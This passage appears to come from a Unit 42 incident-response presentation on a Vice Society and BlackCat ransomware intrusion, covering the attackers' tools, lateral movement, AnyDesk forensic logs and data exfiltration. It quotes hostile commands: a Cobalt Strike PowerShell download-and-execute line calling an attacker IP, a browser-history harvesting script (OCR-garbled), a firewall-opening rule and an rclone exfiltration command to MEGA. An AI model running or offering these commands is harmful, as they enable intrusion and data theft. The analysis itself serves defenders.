- *○ C:\Program Files\Angry IP Scanner\ipscan.exe*

#### **Netscan**

- is a stand-alone version of the SoftPerfect Network Scanner, version 7.2.9 for 64-bit operating systems.
- *○ C:\Users\<REDACTED>\Desktop\64-bit\netscan.exe*

#### **w.ps1**

- Used to collect browser and software information
- *○ \\REDACTED-DC1.\*\*\*\*\*\*.com\s\$\w.ps1*

![](_page_34_Picture_121.jpeg)

 $\cdots$ 

### **Credential Access - w.ps1**

```
\vert w.ps1
ScriptBlockText: $Names = @()Get-ChildItem C:\Users | select ""Name"" | ForEach-Object {
      $Names += $ . Namessoft = Get-ChildItem 'C:\Program Files'
  'C:\Program Files (x86)' | ForEach-Object {
      $ Name
 Get-ItemProperty HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\* | Select-Object DisplayName | For
     ssoft += $ .DisplavName
 if (Test-Path -Path 'C:\Program Files (x86)\Google\Chrome' -PathType Container)
     $soft += 'Chrome'Function ConvertTo-Json20([object] $item)
     add-type -assembly system.web.extensions
     $ps is = new-object system.web.script.serialization.iavascriptSerializer
     return $ps js. Serialize($item)
 function GBD-Yup
     function ConvertFrom-Json20([object] $item)
          Add-Type -AssemblyName System.Web.Extensions
          $ps is = New-Object System.Web.Script.Serialization.JavaScriptSerializer
          return , $ps js.DeserializeObject($item)
      function GChHi
          [array]$items = @();
          $Path = ""$Env:systemdrive\Users\*\AppData\Local\Google\Chrome\User Data\Default\History"";
          $Regex = '(https*):///([\\w-]+\\.)+[\\w-]+//[\\w-]'?%&=]*)*?';
          Get-ChildItem - Path $Path | ForEach-Object {
              $URegex = '\\Users\\(['^\\] +)(\\'$user = $..FullName | Select-String -Pattern $URegex -AllMatches | Select-Object -ExpandProperty M
              $userName = $user.Groups[1].Value:
              $Value = Get-Content -Path $ .FullName | Select-String -Pattern $Regex -AllMatches | Select-Object
             $Value | ForEach-Object {
                  $items += New-Object -TypeName PSObject -Property @{
```
#### **w.ps1**

Begins by collecting all installed software on the victim machine. This is performed by querying the following directories/paths recursively.

- C:\Program Files
- C:\Program Files (x86)
- HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersio n\Uninstall\\*
- C:\Program Files (x86)\Google\Chrome

It continues to sequentially run functions that will perform the following:

- Collect observed URLs from Chrome history
- Collect observed URLs from Chrome bookmarks
- Collect observed URLs from Internet Explorer history
- Collect observed URLs from Internet Explorer bookmarks
- Collect observed URLs from Firefox history

The script proceeds to merge this data with the following information:

- Computer name
- Usernames
- Installed software on the host

ozitozi

### **Lateral Movement**

### **PsExec**

- C:\s\$\psexec.exe
- C:\programdata\psexec.exe
- C:\Users\<REDACTED\Downloads\PSTools\psexec.exe
- C:\Users\<REDACTED>\Desktop\PSTools\PsExec64.exe

### **Others**

- RDP | mstsc.exe
- WMI
- **•** PSRemoting
- EID 4624 LogonType 10
- AnyDesk

![](_page_36_Picture_82.jpeg)

### **Persistence & Lateral Movement**

![](_page_37_Figure_1.jpeg)

**Anydesk** has been observed into multiple machines, particularly to do persistence, lateral movement, and remote access

![](_page_37_Picture_3.jpeg)

### **Persistence & Lateral Movement**

7 UNIT 42

![](_page_38_Picture_107.jpeg)

#### **AnyDesk**

By looking at the following anydesk logs, you will be able to identify the following:

#### **ad.trace**

%appdata%\Anydesk\ad.trace

- Logon Events
- Logoff Events
- File Transfer
- Unattended Password Setup

#### **ad\_svc.trace**

%programdata%\Anydesk\ad\_svc.trace

- **•** Logon Events
- Logoff Events

#### **Connection\_trace.txt**

%PROGRAMDATA%\AnyDesk\connection \_trace.txt

**•** Incoming connection logs

**https://www.inversecos.com/2021/02/forensic-analysis-of-anydesk-logs.html**

![](_page_38_Picture_19.jpeg)

![](_page_38_Picture_20.jpeg)

![](_page_39_Picture_0.jpeg)

The malware begins by identifying its hostname and external IP address by running the following commands:

- *● powershell.exe -command "get-wmiobject win32\_computersystem | select-object -expandproperty domain"*
- *● powershell.exe -command "& nslookup myip.opendns.com resolver1.opendns.com"*

After this occurs, the malware will open various ports on the victim firewall, via the following command:

Working with Mustang Panda! *● powershell.exe -command "new-netfirewallrule -displayname 'windows update' -direction outbound -action allow*  Hello CS :) *-protocol tcp -remoteport 80-130,443,2000-2050 -enabled true"*

**NIT42** 

### **Vice Society: Execution & C2**

#### **svchost.exe**

- C:\Users\\*\*\*\*\*\*\*\*\*\AppData\Local\Temp\5\svchost.exe
- C:\windows\temp\svchost.exe
- <REDACTED[>-DC1.\\*\\*\\*\\*\\*\\*.com\](http://cast-dc1.crr.com/)s\$\svchost.exe

#### **Cobalt Strike**

Hello CS :)

Eiozi

- powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http[:]//84.32.\*\*\*[.]\*\*\*:80/b'))
- {"EventData":{"Data":"Available, None, \tNewEngineState=Available\n\tPreviousEngineState= None\n\n\tSequenceNumber=13\n\n\tHostName=Cons oleHost\n\tHostVersion=5.1.17763.2931\n\tHostId=2a0bf7 3e-ea09-4431-bff5-1c0f3e9d7c48\n\tHostApplication=p owershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://84.32.\*\*\*.\*\*\*:80/b') ) \n\tEngineVersion=5.1.17763.2931\n\tRunspaceId=d655b 866-1882-4727-a85c-5759bf3c40c1\n\tPipelineId=\n\tCo mmandName=\n\tCommandType=\n\tScriptName=\n\ tCommandPath=\n\tCommandLine=","Binary":""}}

**UNIT 42** 

![](_page_40_Figure_8.jpeg)

### **PSReadline**

paloalto

![](_page_41_Picture_75.jpeg)

#### **ConsoleHost\_history.txt**

Installed and enabled by default starting from PowerShell v5 on Windows 10 onward. It is responsible for recording what is typed into the console. The default option is to save history to a file.

● %userprofile%\AppData\Roaming\Mi crosoft\Windows\PowerShell\PSRead line\

#### Found interesting files such as:

- Mimikatz.exe
- Zer0dump.exe
- ms17-010-zzz.exe

### **Data Exfiltration - Rclone Process Tree from XDR**

![](_page_42_Figure_1.jpeg)

© 2023 Palo Alto Networks, Inc. All rights reserved. **43**

paloalto

**UNIT 42** 

### **Data Exfiltration - Rclone Execution**

![](_page_43_Picture_18.jpeg)

Rclone execution via parsing Prefetch across the whole XDR tenant

![](_page_43_Picture_3.jpeg)

### **Data Exfiltration - Rclone Command Line & rclone.conf**

```
rclone.exe --max-age 25y --delete-excluded
  copy C'/ mega:/home2/*/<REDACTED>/C'/ --
  ignore-case --config=rclone.conf --
  filter-from filter.txt --retries 20 --
  low-level-retries 20 --
 multi-th read-streams=10 --log-file=C:\Windows\Temp\rclone.log
```
**rclone** command line parameter detected by XDR, executed in file server and DC

![](_page_44_Figure_3.jpeg)

**rclone.conf** - a config file that contains credentials in mega, used by the TA

C:\users\<USER>\.config\rclone\con fig\rclone.conf

![](_page_44_Picture_6.jpeg)

### **Data Exfiltration - Rclone filter.txt**

![](_page_45_Picture_30.jpeg)

**NOTE:** the directory with (-) symbol are completely excluded from the listing while the directories and files with  $(+ | +*)$  will be included:

![](_page_45_Figure_3.jpeg)

![](_page_45_Picture_4.jpeg)

### **Impact - Double-Encrypted Files**

![](_page_46_Figure_1.jpeg)

![](_page_46_Picture_2.jpeg)

# **To sum up everything**

### **Ransomware Attack (Vice Society, BlackCat & Mario)**

![](_page_47_Figure_2.jpeg)

![](_page_48_Picture_0.jpeg)

### **Linkedin** https://www.linkedin.com/in/renzoncruz/

**Twitter** https://twitter.com/r3nzsec

**Email** renzoncruz.26@gmail.com

![](_page_48_Picture_4.jpeg)

![](_page_48_Picture_5.jpeg)